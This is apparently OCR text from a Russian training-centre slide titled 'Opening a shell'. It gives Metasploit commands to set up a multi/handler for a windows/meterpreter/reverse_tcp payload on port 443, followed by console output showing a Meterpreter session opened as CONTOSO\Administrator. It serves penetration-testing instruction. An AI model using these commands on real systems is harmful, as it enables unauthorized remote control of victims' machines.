 Открытие шелла
компьютерного
Центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им Н Э Баумана
./msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
show options
set LHOST 192.168.1.16
set LPORT 443
exploit
shell-to-handler.exe
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.16
msf exploit(handler) > set LPORT 443
msf exploit(handler) > exploit
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.1.16
LPORT => 443
[*] Started reverse handler on 192.168.1.16:443
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 192.168.1.20
[*] Meterpreter session 1 opened (192.168.1.16:443 -> 192.168.1.20:1057)
meterpreter > getuid
Server username: CONTOSO\Administrator